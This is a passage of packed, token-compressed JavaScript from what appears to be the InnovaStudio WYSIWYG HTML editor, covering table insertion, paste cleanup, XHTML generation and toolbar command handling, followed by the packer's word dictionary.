87(){a d=c.L("X"+9.b).Y;a F=d.18();a 22=1F(F);9.1D();if(22!=1e&&22.2k!="2e"){if(22.k.6o=="9A")22.k.6o="";E 22.k.6o="9A"}};u dJ(el){a 4i=el;a 3k=4i.1d.1d.1d;a 7z=4i.1d.eZ;a 7A=4i.f0;a 2A=3k.2A;a 7B=2A[2A.J-1].1m[0];7B.15="<2J>"+(7z*1+1)+" x "+(7A*1+1)+" "+N("3X nZ 8O")+"</2J>";7B.k.2U="";7B.k.1z="#57";7B.k.1u="1s";V(a i=0;i<2A.J-1;i++){a 4p=2A[i];V(a j=0;j<4p.1m.J;j++){a 5p=4p.1m[j];if(i<=7z&&j<=7A)5p.k.2U="#o0";E 5p.k.2U="#5c"}}};u o1(el){a 3k=el;if(3k.2k!="6g")H;a 2A=3k.2A;V(a i=0;i<2A.J-1;i++){a 4p=2A[i];V(a j=0;j<4p.1m.J;j++){a 5p=4p.1m[j];5p.k.2U="#5c"}}};u 8s(){if(!9.4W)H;a 3k=c.L("dH"+9.b);a 2A=3k.2A;V(a i=0;i<2A.J-1;i++){a 4p=2A[i];V(a j=0;j<4p.1m.J;j++){a 5p=4p.1m[j];5p.k.2U="#5c"}}};u 8r(el){9.1k();a d=c.L("X"+9.b).Y;a 4i=el;a 7z=4i.1d.eZ+1;a 7A=4i.f0+1;9.1D();a q="<1G k=\'1u-2n:2n;1h:2c%;\' 7C=\'7C\'>";V(a i=1;i<=7z;i++){q+="<1i>";V(a j=1;j<=7A;j++){q+="<1b><br/></1b>"}q+="</1i>"}q+="</1G>";a F=d.18();a l=F.1O(0);l.2n(M);a 1C=l.4M(q);l.3h(1C);2r{d.c.41="on"}2s(e){}a 7D=d.c.2F("6g");V(a i=0;i<7D.J;i++){if(7D[i].o2("7C")=="7C"){l=d.c.2u();l.2G(7D[i]);F=d.18();F.1W();F.1X(l);7D[i].3j("7C");C}}2I(9)};u aY(1Y,O){if(!O.3J[0]){O.1D()}if(1Y.o3){4E(1Y.6p){D 86:if(O.cg){1Y.6q();2D(O.2H+"f1.2P",bv,bw)}E{a 4q=c.L("X"+O.b).Y;a F=4q.18();a l=F.1O(0);4q.c.17.3E=K;a 3m=4q.c.L("3m");if(!3m){3m=c.3Z("2J");3m.id="3m";3m.k.6o="9A";3m.k.5e="-o4";3m.3E=M;4q.c.17.5j(3m)}3m.2i();2h.er(u(){a Q=O.8w();a 4q=c.L("X"+O.b).Y;4q.c.17.3E=M;4q.c.17.2i();a F=4q.18();F.1W();F.1X(l);O.4y(Q)},2c)}C}}if(1Y.6p==37||1Y.6p==38||1Y.6p==39||1Y.6p==40){O.1D()}if(1Y.6p==13){O.1D();if(1Y.o5){O.4y("<br />");1Y.6q()}E{if(O.47==3){$9B(1Y,O,"p")}E if(O.47==2){$9B(1Y,O,"br")}E{$9B(1Y,O,"2J")}}}O.bW()};u $bx(el){if(el==1e)H 1e;a f2="|5S|5T|5U|5V|5W|5X|5Y|3n|P|bb|";2R(el.11!="2e"){if(f2.1x("|"+el.11+"|")!=-1){H el}el=el.1d};H 1e};u $9B(1Y,O,12){a 3o=c.L("X"+O.b).Y;a 1n=3o.18();a by=1F(1n);if(by){a li=3V(by,"9v");if(li){if(li.4f==""){a l=1n.1O(0);a bz=li.1d;l.9y(bz);l.5l(bz);li.1d.3w(li);if(12=="br"){1C=l.4M("<"+12+" />")}E{1C=l.4M("<"+12+"></"+12+">")}a 1H=1C.2q;if(1H.15=="")1H.15="&32;";l.3h(1C);l.42(1H);1H.4o();1H.1d.4o();l.2n(M);1n.1W();1n.1X(l);1Y.6q();H}E{a l=1n.1O(0);l.5l(li);a 1C=l.7m();a 9C=1C.2q;if(9C.4f=="")9C.15="<br />";l.3h(1C);l.42(9C);l.2n(K);1n.1W();1n.1X(l);1Y.6q();H}}}if(12=="br"){O.4y("<br />");1Y.6q();H}a el=$bx(1F(1n));if(el&&(el.11=="5S"||el.11=="5T"||el.11=="5U"||el.11=="5V"||el.11=="5W"||el.11=="5X"||el.11=="P"||el.11=="3n"||el.11=="5Y")){}E{O.1S(\'9k\',12);1n=3o.18();el=$bx(1F(1n))}if(el){a r=1n.1O(0);r.5l(el);a 1C=r.7m();if(el.15==""){el.15="&32;";el.1d.4o();el.4o()}r.9y(el);r.5l(el);r.2n(M);if(1C&&1C.2q&&1C.2q.1V==3&&1C.2q.4f==""){1C=r.4M("<"+12+"></"+12+">")}a 1H=1C.2q;if(1H.4f=="")1H.15="<br />";r.3h(1C);r.42(1H);1H.4o();1H.1d.4o();r.2n(M);1n.1W();1n.1X(r);f3(1H,c.L("X"+O.b));1Y.6q()}};u 8e(){a d=c.L("X"+9.b).Y;a 2B=c.L("54"+9.b);9.1k();if(9.8f){9.cE();9.8f=K;c.17.k.8F="";c.L("8D").k.1P="1s";2B.k.6o="";2B.k.2Z="1s";2B.k.5e="1s";if(9.1h.4K().1x("%")!=-1)2B.k.1h=9.1h;E 2B.k.1h=4r(9.1h)+"px";if(9.1a.4K().1x("%")!=-1)2B.k.1a=9.1a;E 2B.k.1a=4r(9.1a)+"px";V(a i=0;i<14.2V.J;i++){if(14.2V[i]!=9.b){c.L("54"+14.2V[i]).k.24="";2r{c.L("X"+14.2V[i]).Y.c.41="on"}2s(e){}}}}E{9.cD();9.8f=M;2h.o6(0,0);c.17.k.8F="o7";c.L("8D").k.1P="o8";2B.k.6o="9A";2B.k.2Z="1s";2B.k.5e="1s";2B.k.1h=2h.o9+"px";2B.k.1a=2h.oa+"px";2B.k.ob=oc;V(a i=0;i<14.2V.J;i++){if(14.2V[i]!=9.b)c.L("54"+14.2V[i]).k.24="26"}d.2i()}2r{d.c.41="on"}2s(e){}a 2K=c.L("2K"+9.b);2K.15=""};u 2D(3s,1h,1a,p,3C){f4(3s,1h,1a)};u od(3s,1h,1a,p,3C){f4(3s,1h,1a)};u oe(3s,f5,hg,ov,p,3C){a id="of"+(1j og()).oh();a f=1j d7(id);f.2W=14.1N.1I(0,14.1N.1x("36/"))+"bX/";f.oi({1h:f5+"px",1a:hg+"px",oj:ov,5d:M,3s:3s,ok:p,ol:3C})};u 1k(){om();9.4z.1k();9.4A.1k();if(9.4W)9.8s()};u 5q(12){6r=["\\n","",""];if(12=="A"||12=="B"||12=="oo"||12=="op"||12=="oq"||12=="b5"||12=="I"||12=="or"||12=="ei"||12=="os"||12=="f6"||12=="ot"||12=="ou"||12=="U"||12=="ow"||12=="S"||12=="ox"||12=="em"||12=="oy"||12=="oz"||12=="2f"||12=="9s")6r=["","",""];if(12=="3Y"||12=="6g"||12=="oA"||12=="eM"||12=="a9"||12=="bp"||12=="bq"||12=="ej"||12=="ek"||12=="eP"||12=="eQ"||12=="oB"||12=="oC"||12=="7d"||12=="2e"||12=="3r")6r=["\\n","","\\n"];if(12=="6b"||12=="bA")6r=["\\n","",""];if(12=="6x"||12=="f7")6r=["","\\n",""];H 6r};u oD(s){s=1l(s).z(/&/g,"&2S;");s=1l(s).z(/</g,"&lt;");s=1l(s).z(/"/g,"&9b;");H s};u f8(s){s=1l(s).z(/&/g,"&2S;");s=1l(s).z(/</g,"&lt;");a x=oE(s);x=oF(x.z(/\\%oG/gi,"-*f9*-"));s=x.z(/-\\*f9\\*-/gi,"&32;");H s};u 7i(22,9D){a q="";V(a i=0;i<22.1m.J;i++){a 2g=22.1m[i];if(2g.1V==1){a 1t=2g.2k;a bB=K;if(1t.1I(0,1)=="/"){bB=M}E{a 1Q=9D;q+=5q(1t)[0];if(5q(1t)[0]!="")q+=1Q}if(bB){}E if(1t=="oH"||1t=="fa"){s=3R(2g);s=s.z(/\\"[^\\"]*\\"/ig,u(x){x=x.z(/&/g,"&2S;").z(/</g,"&lt;").z(/>/g,"&gt;").z(/\'/g,"&e9;").z(/\\s+/ig,"#33#").z(/&2S;2S;/gi,"&2S;");H x});s=s.z(/<([^ >]*)/ig,u(x){H x.2t()});s=s.z(/ ([^=]+)=([^"\' >]+)/ig," $1=\\"$2\\"");s=s.z(/ ([^=]+)=/ig,u(x){H x.2t()});s=s.z(/#33#/ig," ");s=s.z(/<9E([^>]*)>/ig,"\\n<9E$1 />").z(/\\/ \\/>$/ig," \\/>");if(1t=="fa")if(2g.15=="")s=s.z(/>$/ig," \\/>").z(/\\/ \\/>$/ig,"\\/>");s=s.z(/<9E 55=\\"6c\\" 62=\\"0\\" \\/>/,"<9E 55=\\"6c\\" 62=\\"-1\\" \\/>");q+=s}E if(1t=="oI"){q+="<6n>"+2g.15+"</6n>"}E{if(1t=="bC"){a fb=2g.bD;a fc=2g.bE}a fd=2g.oJ(K);s=3R(fd).z(/<\\/[^>]*>/,"");if(1t=="6b"){a 2N=s.2x(/<[^>]*>/ig);s=2N[0]}s=s.z(/\\"[^\\"]*\\"/ig,u(x){x=x.z(/&/g,"&2S;").z(/&2S;2S;/g,"&2S;").z(/</g,"&lt;").z(/>/g,"&gt;").z(/\\s+/ig,"#33#");H x});s=s.z(/<([^ >]*)/ig,u(x){H x.2t()});s=s.z(/ ([^=]+)=([^" >]+)/ig," $1=\\"$2\\"");s=s.z(/ ([^=]+)=/ig,u(x){H x.2t()});s=s.z(/#33#/ig," ");s=s.z(/(<hr[^>]*)(fe="")/ig,"$oK=\\"fe\\"");s=s.z(/(<8G[^>]*)(ff="")/ig,"$oL=\\"ff\\"");s=s.z(/(<oM[^>]*)(fg="")/ig,"$oO=\\"fg\\"");s=s.z(/(<oP[^>]*)(oQ="")/ig,"$oR=\\"M\\"");s=s.z(/(<8G[^>]*)(fh="")/ig,"$oS=\\"fh\\"");s=s.z(/(<8G[^>]*)(fi="")/ig,"$oT=\\"fi\\"");s=s.z(/(<1b[^>]*)(6k="" )/ig,"$fj=\\"6k\\" ");s=s.z(/(<1b[^>]*)(6k=""\\>)/ig,"$fj=\\"6k\\"\\>");s=s.z(/ oU=\\"M\\"/ig,"");if(1t=="bC"){s=s.z(/ bD=\\"0,0,0,0\\"/ig," bD=\\""+fb+"\\"");s=s.z(/ bE=\\"oV\\"/ig," bE=\\""+fc+"\\"")}a bF=M;if(1t=="9s"||1t=="6x"||1t=="bC"||1t=="f7"||1t=="eO"||1t=="7e"||1t=="e8"){s=s.z(/>$/ig," \\/>").z(/\\/ \\/>$/ig,"\\/>");bF=K}q+=s;if(1t!="3Y")q+=5q(1t)[1];if(1t!="3Y")if(5q(1t)[1]!="")q+=1Q;if(bF){s=3R(2g);if(1t=="bA"){s=s.z(/<3z([^>]*)>[\\n+\\s+\\t+]*/ig,"<3z$1>");s=s.z(/[\\n+\\s+\\t+]*<\\/3z>/ig,"<\\/3z>");s=s.z(/<3z([^>]*)>\\/\\/<!\\[fk\\[/ig,"");s=s.z(/\\/\\/\\]\\]><\\/3z>/ig,"");s=s.z(/<3z([^>]*)>/ig,"");s=s.z(/<\\/3z>/ig,"");s=s.z(/^\\s+/,\'\').z(/\\s+$/,\'\');q+="\\n"+1Q+"//<![fk[\\n"+1Q+s+"\\n"+1Q+"//]]>\\n"+1Q}if(1t=="6b"){s=s.z(/<k([^>]*)>[\\n+\\s+\\t+]*/ig,"<k$1>");s=s.z(/[\\n+\\s+\\t+]*<\\/k>/ig,"<\\/k>");s=s.z(/<k([^>]*)><!--/ig,"");s=s.z(/--><\\/k>/ig,"");s=s.z(/<k([^>]*)>/ig,"");s=s.z(/<\\/k>/ig,"");s=s.z(/^\\s+/,"").z(/\\s+$/,"");q+="\\n"+1Q+"<!--\\n"+1Q+s+"\\n"+1Q+"-->\\n"+1Q}if(1t=="3n"||1t=="P"){if(2g.15==""||2g.15=="&32;"){q+="&32;"}E q+=7i(2g,1Q+"\\t")}E if(1t=="6b"||1t=="bA"){}E{q+=7i(2g,1Q+"\\t")}if(1t!="3Y")q+=5q(1t)[2];if(1t!="3Y")if(5q(1t)[2]!="")q+=1Q;q+="</"+1t.2t()+">"}}}E if(2g.1V==3){q+=f8(2g.3W).z(/^[\\t\\r\\n\\v\\f]*/,"").z(/[\\t\\r\\n\\v\\f]*$/,"")}E if(2g.1V==8){if(3R(2g).1I(0,2)=="<"+"%"){2b=(3R(2g).1I(2));2b=2b.1I(0,2b.J-2);2b=2b.z(/^\\s+/,"").z(/\\s+$/,"");a 1Q=9D;q+="\\n"+1Q+"<%\\n"+1Q+2b+"\\n"+1Q+"%>\\n"+1Q}E{a 1Q=9D;2b=2g.3W;2b=2b.z(/^\\s+/,"").z(/\\s+$/,"");q+="\\n"+1Q+"<!--\\n"+1Q+2b+"\\n"+1Q+"-->\\n"+1Q}}E{}}H q};u 1F(1n){a l=1n.1O(0);a 1p=l.2v;if(1p.1V==2O.7x){if(l.3c>=1p.1m.J)H 1p;1p=1p.1m[l.3c]}if(1p.1V==2O.4k){if(1p.3W.J==l.3c){a el=1p.7r;if(el&&el.1V==2O.7x){if(l.7w.1V==2O.4k&&l.7w.3W.J==l.7u){if(el==l.7w.1d){H el}}}}2R(1p!=1e&&1p.1V!=2O.7x){1p=1p.1d}}H 1p};u 7l(1n){a l=1n.1O(0);if(l!=1e&&l.2v!=1e){H(l.2v.1V==2O.4k)}H K};u 3R(1p){a q="";4E(1p.1V){D 2O.7x:q="<"+1p.2k;a bG="";V(a 4s=0;4s<1p.5r.J;4s++){if(1p.5r[4s].2k.3a(0,4)=="fl")7k;if(1p.5r[4s].3W.3a(0,4)=="fl")7k;if(1p.2k==\'3Y\'&&1p.5r[4s].2k.2t()==\'62\'){bG=1p.5r[4s].3W}E{q+=\' \'+1p.5r[4s].2k+\'="\'+1p.5r[4s].3W+\'"\'}}q+=\'>\';q+=(1p.2k!=\'3Y\'?1p.15:bG);q+="</"+1p.2k+">";C;D 2O.oW:q="<!"+"--"+1p.3W+"--"+">";C;D 2O.4k:q=1p.3W;C}H q};u cO(T,id,3l,9F){a e=3l,oN=9F,R=id.1I(0,id.fm(oN));4E(R){D"av":e.8e();C;D"aw":e.2i();c.L("X"+3l.b).Y.oX();C;D"az":e.1k();if(e.8v=="ag");E if(e.8v=="oY")oZ("X"+3l.b);C;D"c0":e.1S("p0");C;D"c1":e.1S("p3");C;D"4B":e.8p();C;D"4C":e.8q();C;D"5C":e.45("3F");C;D"5D":e.45("3G");C;D"5E":e.45("3H");C;D"5F":e.45("4b");C;D"5G":e.45("4c");C;D"5H":e.45("4d");C;D"6C":e.80();C;D"6D":e.81();C;D"6E":e.82();C;D"6F":e.83();C;D"5I":e.7Z();C;D"5J":e.7X();C;D"5K":e.1S("6Z");C;D"5L":e.7Y();C;D"5M":e.84();C;D"5N":e.85();C;D"dq":e.1k();2D(e.2H+"p4.2P",fn,fo);C;D"dr":e.1k();2D(e.2H+"p5.2P",p6,fp);C;D"dt":e.1k();2D(e.2H+"p7.2P",p8,fo);C;D"du":e.1k();if(e.ch==""&&e.ci==K){2D(e.2H+"fq.2P",p9,pa)}E{2D(e.2H+"fq.2P",pb,fp)}C;D"dw":e.1k();2D(e.2H+"pc.2P",pd,fr);C;D"dA":e.1k();2D(e.2H+"pe.2P",pf,fr);C;D"dB":e.1k();2D(e.2H+"pg.2P",ph,fn);C;D"dC":e.1k();2D(e.2H+"pi.2P",pj,pk);C;D"dD":e.1k();2D(e.2H+"pl.2P",fs,pm);C;D"dE":e.1k();2D(e.2H+"pn.2P",po,pp);C;D"dF":e.1k();cJ(e.b);2D(e.2H+"pq.2P",fs,ps);C;D"8j":e.1k();1U(e.cj);C;D"8k":e.1k();1U(e.ck);C;D"8m":e.1k();1U(e.cm);C;D"8l":e.1k();1U(e.cl);C;D"pt":e.pu(M);C;D"aM":e.87();C;D"5O":e.1S("eS");C;D"aN":e.7T();C;D"dR":e.88();C;D"dc":e.1k();e.6M();C;D"4T":e.1k();e.8a();C;D"4U":e.1k();e.6B();ey(e.b);C;D"4V":e.1k();e.6B();eD(e.b);C;D"8U":e.1k();C;D"8R":e.8d();C;4D:V(a i=0;i<e.3q.J;i++){if(e.3q[i][0]==R){1U(e.3q[i][1]);C}}}};u 5a(T,id,3l,9F){a oN=9F;a e=3l;a R=id.1I(0,id.fm(oN));4E(R){D"aG":af(N("pv"));C;D"pw":if(!e.8t("py"))2D(e.1N+"pz.2P",bv,bw);C;D"8g":2D(e.2H+"f1.2P",bv,bw);C}a 4t=0;if(R.1x("pA")!=-1){}E if(R.1x("4T")!=-1){4t=R.3a(R.1x("33")+1);e.5B("<"+e.5Q[4r(4t)][1]+">")}E if(R.1x("4U")!=-1){4t=R.3a(R.1x("33")+1);e.7V(e.4X[4r(4t)])}E if(R.1x("4V")!=-1){4t=R.3a(R.1x("33")+1);e.7W(e.4Y[4r(4t)][1])}E if(R.1x("8U")!=-1){4t=R.3a(R.1x("33")+1);e.89(4r(4t))}};u 6T(v){a cH=1l(9.1a);a 1T=c.L("54"+9.b);if(cH.1x("%")>-1){cH=1T.1m[0].b0-1T.2A[0].pB[0].1m[0].b0-(9.6P?20:0)}if(!9.ft)9.ft=4r(cH,10);a fu=4r(cH,10)+v;9.1a=fu+"px";1T.k.1a=9.1a};u fv(Q){H(/pC/i.2E(Q)||/<!(?:--[\\s\\S]*?--\\s*)?>\\s*/gi.2E(Q)||/<\\\\?\\?fw[^>]*>/gi.2E(Q)||/<\\/?o:p[^>]*>/gi.2E(Q)||/<\\/?fx:p[^>]*>/gi.2E(Q)||/<\\/?v:[^>]*>/gi.2E(Q)||/<\\/?o:[^>]*>/gi.2E(Q)||/<\\/?fy:[^>]*>/gi.2E(Q)||/<\\/?w:fz[^>]*>/gi.2E(Q)||/<\\/?w:fA[^>]*>/gi.2E(Q)||/<!--\\[if[^>]*>/gi.2E(Q)||/<!--\\[9G\\]-->/gi.2E(Q)||/<!\\[9G\\]-->/gi.2E(Q)||/<\\/?pD[^>]*>/g.2E(Q)||/<\\/?7c[^>]*>/g.2E(Q)||/<\\/?k[^>]*>/g.2E(Q))};u 8w(){a d=c.L("X"+9.b).Y;a 4u=d.c.L("3m");a fB=fv(4u.15);if(!fB){a 1H=4u.15;4u.1d.3w(4u);H 1H}a 9H=4u.2F("*");V(a i=0;i<9H.J;i++){9H[i].3j("4P");9H[i].3j("k")}a Q=4u.15;4u.1d.3w(4u);Q=1l(Q).z(/<\\\\?\\?fw[^>]*>/g,"");Q=1l(Q).z(/<\\/?o:p[^>]*>/g,"");Q=1l(Q).z(/<\\/?fx:p[^>]*>/gi,"");Q=1l(Q).z(/<\\/?v:[^>]*>/g,"");Q=1l(Q).z(/<\\/?o:[^>]*>/g,"");Q=1l(Q).z(/<\\/?fy:[^>]*>/g,"");Q=1l(Q).z(/<\\/?w:fz[^>]*>/gi,"");Q=1l(Q).z(/<\\/?w:fA[^>]*>/gi,"");Q=1l(Q).z(/&32;/g,"");Q=1l(Q).z(/<\\/?2f[^>]*>/g,"");Q=1l(Q).z(/<\\/?b5[^>]*>/g,"");Q=1l(Q).z(/<\\/?f6[^>]*>/g,"");Q=1l(Q).z(/<\\/?5S[^>]*>/g,"");Q=1l(Q).z(/<\\/?5T[^>]*>/g,"");Q=1l(Q).z(/<\\/?5U[^>]*>/g,"");Q=1l(Q).z(/<\\/?5V[^>]*>/g,"");Q=1l(Q).z(/<\\/?5W[^>]*>/g,"");Q=1l(Q).z(/<\\/?5X[^>]*>/g,"");Q=1l(Q).z(/<\\/?P[^>]*><\\/P>/g,"");Q=1l(Q).z(/<!--\\[if[^>]*>/gi,"");Q=1l(Q).z(/<!--\\[9G\\]-->/gi,"");Q=1l(Q).z(/<!\\[9G\\]-->/gi,"");H Q};u 8t(s){V(a j=0;j<9.8u.J;j++){if(9.8u[j][0]==s){1U(9.8u[j][1]);H M}}H K};u 8b(){a 7E=\'\';a 6s=[["1Z.1R","1Z"],["1Z-fC.1R","fC"],["1Z-fD.1R","fD"],["1Z-fE.1R","fE"],["1Z-fF.1R","fF"],["1Z-fG.1R","fG"],["1Z-fH.1R","fH"],["1Z-fI.1R","fI"],["1Z-fJ.1R","fJ"],["1Z-fK.1R","fK"],["1Z-fL.1R","fL"],["1Z-fM.1R","fM"],["1Z-fN.1R","fN"],["1Z-fO.1R","fO"],["1Z-fP.1R","fP"],["1Z-fQ.1R","fQ"],["1Z-fR.1R","fR"],["1Z-fS.1R","fS"],["1Z-fT.1R","fT"],["1Z-fU.1R","fU"],["1Z-fV.1R","fV"],["bH.1R","pE"],["bH-C.1R","bH C"],["pF-pG.1R","pH"]];a 63=9.1N.1I(0,9.1N.1x("36/"))+9.2W;7E+="<2J k=\'1h:pI;1a:pJ;1P:79;\'>";V(a j=0;j<6s.J;j++){7E+="<9I 1E=\'on\' 3A=\'"+63+6s[j][0]+"\' 73=\'9.k.1u=\\"#pK 1q 2o\\"\' 8Y=\'9.k.1u=\\"#5c 1q 2o\\"\' k=\'pL:5e;1P:1q;3g:7a;1u:#5c 1q 2o;1J:79;\' 4e=\'"+9.b+".8c(\\""+63+6s[j][0]+"\\",\\""+6s[j][1]+"\\");\' 9J=\'"+6s[j][1]+"\' />"}7E+="</2J>";H 7E}u 8c(9I,9J){9.4y("<9I 3A=\'"+9I+"\' 9J=\'"+9J+"\' />");a 69=c.L("aH"+9.b);69.k.24="26";9.8X=K}u 8d(){a d=c.L("X"+9.b).Y;a F=d.18();a 1c=1F(F);a 9u=3V(1c,"ex");if(9u){9.5B(\'p\')}E{9.5B(\'pM\')}}u eV(O){a d=c.L("X"+O.b).Y;a 1n=d.18();a r=1n.1O(0);a el=1F(1n);a 23=3V(el,"2f");if(23&&23.4f==""){a 5w=23.1d;23.1d.3w(23);if(5w.11=="2e"){a 12="2J";if(O.47==2){12="br"}E if(O.47==3){12="p"}a 1C=r.4M("<"+12+"></"+12+">");a 1H=1C.2q;if(1H.15=="")1H.15="<br />";r.3h(1C);r.42(1H);1H.4o();1H.1d.4o();r.2n(M);1n.1W();1n.1X(r);2I(9)}}};u bI(el,pr){a 1r=el,y=0;do{y+=1r.pN;1r=1r.pO}2R(1r&&1r.id!=pr.id);H y};u fW(el,5s){a 17=5s.Y.c.17;a 7F=bI(el,17);a 9K=1e;if(2h.7L){9K=2h.7L(5s,"")}E{9K=5s.9P}a fX=4r(9K.1a,10);H(7F>17.bJ&&7F<(17.bJ+fX-20))};u f3(el,5s){if(!fW(el,5s)){a 17=5s.Y.c.17;a 7F=bI(el,17);17.bJ=7F}};', 62, 1601, '|||||||||this|var|oName|document|oEditor|||||||style|range|||||sHTML||||function|||||replace|||break|case|else|oSel|oElement|return||length|false|getElementById|true|getTxt|obj||str|btn||tb||for||idContent|contentWindow|gif||tagName|tag||oUtil|innerHTML||body|getSelection||height|td|element|parentNode|null|oEdt|tbar|width|tr|new|hide|String|childNodes|sel|doc|node|1px|tmp|0px|sTagName|border|size|setState|indexOf|btns|color|addButton|arrStyle|docFrag|saveForUndo|unselectable|getSelectedElement|table|cnt|substring|padding|sSelector|theSpan|newSpan|scriptPath|getRangeAt|margin|sT|png|doCmd|edtObj|eval|nodeType|removeAllRanges|addRange|evt|smiley||elements|oEl|span|display||none||sContent||sPreloadHTML|sTmp|100|font|BODY|SPAN|oNode|window|focus|oEdit|nodeName|nSize|queryCommandState|collapse|solid|queryCommandEnabled|firstChild|try|catch|toLowerCase|createRange|startContainer|background|match|line|sBaseHREF|rows|edtArea|container|modelessDialogShow|test|getElementsByTagName|selectNode|dialogPath|realTime|div|idStyles|addToggleButton|sCssText|arrTmp|Node|htm|txt|while|amp|head|backgroundColor|arrEditor|iconPath|Function|dir|top|myStyle|align|nbsp|_|sClassName|sVal|saf||||substr|className|startOffset|serif|cellpadding|cellspacing|cursor|insertNode|blockTag|removeAttribute|oTable|edt|pasteArea|DIV|wnd|html|arrCustomButtons|HTML|url|sHTMLColor|split|underline|removeChild|sCmd|oScripts|script|src|activeElement|opt|type|contentEditable|Bold|Italic|Underline|sans|arrUndoList|mode|tmpGrp|event|arrA|addDropdownButton|ISDropdown|ddTable|getOuterHTML|arrStyles|useBlock|target|GetElement|nodeValue|Table|TEXTAREA|createElement||designMode|selectNodeContents|css|cleanDeprecated|applyFormattingStyle|Size|returnKeyMode|bottom|tmpTb|addItem|Strikethrough|Superscript|Subscript|onclick|textContent|through|allSpans|oTD|oRows|TEXT_NODE|val|cmd|sPos|normalize|oRow|mainEditor|parseInt|atr|idx|idSource|tselector|cleanTags|replaceTags|insertHTML|oColor1|oColor2|btnUndo|btnRedo|default|switch|sdd|rel|bold|italic|textDecoration|toString|inherit|createContextualFragment|editor|bInside|class|allText|white|applyColor|btnParagraph|btnFontName|btnFontSize|btnTable|arrFontName|arrFontSize|docType|TagSelectorPosition|idTextArea|listA|onClick|idArea|name|colspan|000000|valign|right|ddAction|sZ|ffffff|center|left|text|href|addEventListener|documentElement|appendChild|theParent|setEndAfter|arrTmp2|oActiveElement|emptySel|oCol|lineBreak1|attributes|edtFrame|sSrc|innovaeditor|objStyle|parent|getHTMLBody|getHTML|getXHTMLBody|getXHTML|applyParagraph|btnBold|btnItalic|btnUnderline|btnStrikethrough|btnSuperscript|btnSubscript|btnNumbering|btnBullets|btnIndent|btnOutdent|btnLTR|btnRTL|btnLine|groups|arrParagraph|Heading|H1|H2|H3|H4|H5|H6|PRE|preloadHTML|originalContent|moveTagSelector|value|icPath|cfcfcf|resizeInit|family|10px|ddTblEdit|box|defaultEditCss|STYLE|Play|cssRules|sCaption|emptySpans|TABLE|ddTbl|sClass|found|nowrap|execCommand|ePos|title|position|keyCode|preventDefault|arrReturn|arrEmoticons|sType|spcChar|replaceSpecialChar|all|BR|iconHeight|loadHTMLFull|publishingPath|expandSelection|btnJustifyLeft|btnJustifyCenter|btnJustifyRight|btnJustifyFull|btnForeColor|btnBackColor|ForeColor|JustifyLeft|JustifyCenter|JustifyRight|openStyleSelect|doUndoRedo|arrRedoList|useTagSelector|selectElement|removeTag|encodeIO|changeHeight|edtFrm|dvId|oForm|f4f4f4|pvDD|Indent|Outdent|generateHTML|ddCustomTag|onmouseover|arrColorPickerObjects|sName|sParent|oRenderName|arrColors|2px|pointer|normal|link|HEAD|BASE|encodeHTMLCode|cleanHTML|sMatch|recur|styleSheets|continue|isTextSelected|extractContents|8pt|tmKeyup|isDDs|enableItem|nextSibling|sColor|lastChild|endOffset|lastNode|endContainer|ELEMENT_NODE|idSpan|nRow|nCol|custCell|selThis|allTabs|sHtml|elPos|langDir|write|onSelectionChanged|spcCharCode|edtCnt|getComputedStyle|REPLACE|setStart|deleteContents|RENDER|loadHTML|cleanEmptySpan|cleanFonts|doClean|applySpanStyle|applyFontName|applyFontSize|applyBullets|applyOutdent|applyNumbering|applyJustifyLeft|applyJustifyCenter|applyJustifyRight|applyJustifyFull|applyBlockDirLTR|applyBlockDirRTL||makeAbsolute|clearAll|insertCustomTag|selectParagraph|GetEmoticons|insertEmoticon|applyQuote|fullScreen|stateFullScreen|btnPasteText|RemoveFormat|toolbarMode|btnContentBlock|btnInternalLink|btnCustomObject|btnInternalImage|arrCustomTag|XHTML|doUndo|doRedo|doClick_TabCreate|doRefresh_TabCreate|customDialogShow|customDialog|spellCheckMode|fixWord|XHTMLBody|listB|onsubmit_original|onPickColor|onRemoveColor|grpMap|id_refresh_z_index|iframe|overflow|input|screenX|screenY|isWindow|resizeOffset|ddFontName|ddFontSize|Paste|Text|add|ISCustomDDItem|btnQuote|Justify|JustifyFull|btnCustomTag|verdana|mnuCellEdit|isActive|onmouseout|hdr||selector|objL|arrB|arrExtCss|PARAM|NAME|VALUE|u00A0|undefined|cssText|quot|itemCount|tmpSelector|marginRight|allFonts|copyAttribute|replaceChild|fontWeight|fontStyle|FormatBlock|search|10pt|12pt|14pt|18pt|24pt|36pt|IMG|idElCommand|oQuote|LI|old|startCont|setStartAfter|comCon|absolute|applyReturnEvent|newLi|sTab|param|sfx|endif|allTags|img|alt|vpStyle|setEdit|bOnLoadReplaced|reg|insertBefore|currentStyle|checkFocus|setFocus|getTextBody|putHTML|styleSelectionHoverBg|styleSelectionHoverFg|applySpan|ColorPicker|btnPaste|tabs|Bullets|Numbering|Emoticons|Quote|Undo|Redo|insertLink|isCssLoaded|Lucida|TR|headContent|isContentChanged|iwe_btnSubmit|useBR|useDIV|alert|ieSpell|bOnSubmitOriginalSaved|oTextArea|onsubmit|HTMLBody|onShow|ltr|edtStr|elm|currentResized|onload|onload_original|innova|btnMap|sButtonName|btnFullScreen|btnPrint|Search|btnSearch|btnSpellCheck|ddPar|FontName|ddFont|12px|FontSize|ddFs|btnPasteClip|ddEmoticons|Left|Right|btnTableEdit|Edit|btnAbsolute|btnRemoveFormat|Remove|sCbName|sCbCaption|sCbImage|hideAll|dropColor|14px|tmp_xxinnova|editorDoc_onkeyup|editorDoc_onmouseup|doKeyPress|createTextNode|offsetHeight|5px|black|sBody|tblStyles|FONT|hasChildNodes|fontFamily|bReturn|face|fontSize|TD|InsertOrderedList|decoration|idElNavigate|nWidth||selTop|selTopRow|selBottom|selBottomRow|nearElement|setEnd|styleWithCSS|mapFontSize|OL|UL||tPos|selParent|cap|400|280|getBlockElement|selElm|list|SCRIPT|bDoNotProcess|AREA|coords|shape|bClosingTag|tagVal|heart|getElementPosition|scrollTop|InnovaEditorUtil|US|LanguageDirectory|scriptPathLang|scr|ipt|RegExp|Apple|InnovaEditor|iwe_focus|init|initISEditor|onKeyPress|icons|iconWidth|iwe_getElm|btnCut|btnCopy|group1|group2|group4|Insert|group3|FontDialog|TextDialog|LinkDialog|ImageDialog|YoutubeDialog|TableDialog|FullScreen|SourceDialog|showResizeBar|pasteTextOnCtrlV|fileBrowser|enableCssButtons|cmdContentBlock|cmdInternalLink|cmdCustomObject|cmdInternalImage|Normal|Palatino|Geneva|Gothic|Sans|Times|New|Arial|monospace|Helvetica|Courier|Serif|DOCTYPE|DTD|xhtml1|click|onFullScreen|onNormalScreen|caption|here||btnSave|changeActiveEditor|onsubmit_new|sHTMLDropMenus|